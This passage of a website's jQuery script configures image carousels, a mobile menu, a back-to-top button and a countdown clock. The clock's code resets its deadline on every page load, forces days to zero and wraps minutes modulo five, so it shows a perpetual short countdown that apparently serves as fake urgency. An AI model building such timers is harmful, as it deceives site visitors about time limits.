            }
        }
    });
    
	jQuery("#owl-partner").owlCarousel({
        autoPlay: 5000,
        dots:false,
		items : 5, //10 items above 1000px browser width
		navigation : false,
		slideSpeed : 500,
		nav : false,
        responsive:{
            0:{
                items:1,
                nav:false
            },
            420:{
                items:1,
                nav:false
            },
            500:{
                items:2,
                nav:false
            },
            600:{
                items:2,
                nav:false
            },
            1000:{
                items:3,
                nav:false,
                loop:true
            },
            1199:{
                items:5,
                nav:false,
                loop:true
            }
        }
	});
    jQuery("#owl-related").owlCarousel({
        autoPlay: 5000,
        items : 3, //10 items above 1000px browser width
        navigation : false,
        slideSpeed : 500,
        nav : false,
        responsive:{
            0:{
                items:1,
                nav:false
            },
            420:{
                items:1,
                nav:true
            },
            500:{
                items:2,
                nav:true
            },
            600:{
                items:2,
                nav:true
            },
            1000:{
                items:3,
                nav:true,
                loop:true
            },
            1199:{
                items:3,
                nav:true,
                loop:true
            }
        }
    });

})(jQuery);

jQuery(document).ready(function(){
    // menu responsive
    jQuery("document").ready(function() {
        jQuery('.menu-open i').click( function () {
            jQuery('.menu-responsive').animate({left: '0px'}, 200);
        });
        jQuery('.menu-close').click( function () {
            jQuery('.menu-responsive').animate({left: '-250px'}, 200);
        });
    });

    /*---------------------------------------------------
    /*  Vertical menus toggles
    /* -------------------------------------------------*/

    jQuery('#menu-mobile').addClass('toggle-menu');
    jQuery('.toggle-menu ul.sub-menu, .toggle-menu ul.children').addClass('toggle-submenu');
    jQuery('.toggle-menu ul.sub-menu').parent().addClass('toggle-menu-item-parent');

    jQuery('.toggle-menu .toggle-menu-item-parent').append('<span class="toggle-caret"><i class="fa fa-plus"></i></span>');

    jQuery('.toggle-caret').click(function(e) {
        e.preventDefault();
        jQuery(this).parent().toggleClass('active').children('.toggle-submenu').slideToggle('fast');
    });
    jQuery('.owl-review').owlCarousel({
        items:1,
        lazyLoad: true,
        loop:true,
        autoplay:true,
        autoplayTimeout:3000,
        autoplayHoverPause:false,
        smartSpeed:450,
        dots:true,
        nav:false,
        navText:['',''],
    });    
    jQuery('.owl-testimonial').owlCarousel({
        items:1,
        lazyLoad: true,
        loop:true,
        autoplay:true,
        autoplayTimeout:3000,
        autoplayHoverPause:false,
        smartSpeed:450,
        dots:true,
        nav:false,
        navText:['',''],
    });
    jQuery('.owl-client').owlCarousel({
        autoplay:true,
        margin:20,
        autoplayTimeout:9000,
        autoplayHoverPause:false,
        smartSpeed:450,
        dots:true,
        nav:true,
        navText:['<i class="fa fa-chevron-left"></i>','<i class="fa fa-chevron-right"></i>'],
        responsiveClass:true,
        responsive:{
            0:{
                items:1,
                nav:false
            },
            420:{
                items:1,
                nav:true
            },
            500:{
                items:2,
                nav:true
            },
            600:{
                items:2,
                nav:true
            },
            1000:{
                items:3,
                nav:true,
                loop:true
            },
            1199:{
                items:5,
                nav:true,
                loop:true
            }
        }
    });
});

// back to top
jQuery( document ).ready( function() {
    jQuery( window ).scroll( function () {
        if ( jQuery( this ).scrollTop() > 100 ) {
            jQuery( '#topcontrol').css( { bottom: "45px" } );
        } else {
            jQuery( '#topcontrol' ).css( { bottom: "-100px" } );
        }
    } );

    jQuery( '#topcontrol' ).click( function() {
        jQuery( 'html, body' ).animate( { scrollTop: '0px' }, 800 );
        return false;
    } );
} );

function getTimeRemaining(endtime) {
  var t = Date.parse(endtime) - Date.parse(new Date());
  var seconds = Math.floor((t / 1000) % 60);
  var minutes = Math.floor((t / 1000 / 60) % 5);
  var hours = Math.floor((t / (1000 * 60 * 60)) % 1);
  var days = Math.floor(t / (1000 * 60 * 60 * 24));
  return {
    'total': t,
    'days': days,
    'hours': hours,
    'minutes': minutes,
    'seconds': seconds
  };
}

function initializeClock(id, endtime) {
  var clock = document.getElementById(id);
  var daysSpan = clock.querySelector('.days');
  var hoursSpan = clock.querySelector('.hours');
  var minutesSpan = clock.querySelector('.minutes');
  var secondsSpan = clock.querySelector('.seconds');

  function updateClock() {
    var t = getTimeRemaining(endtime);

    daysSpan.innerHTML = 0;
    hoursSpan.innerHTML = ('0' + t.hours).slice(-2);
    minutesSpan.innerHTML = ('0' + t.minutes).slice(-2);
    secondsSpan.innerHTML = ('0' + t.seconds).slice(-2);

    if (t.total <= 0) {
      clearInterval(timeinterval);
    }
  }

  updateClock();
  var timeinterval = setInterval(updateClock, 1000);
}

var deadline = new Date(Date.parse(new Date()) + 15 * 24 * 60 * 60 * 1000);
initializeClock('clockdiv', deadline);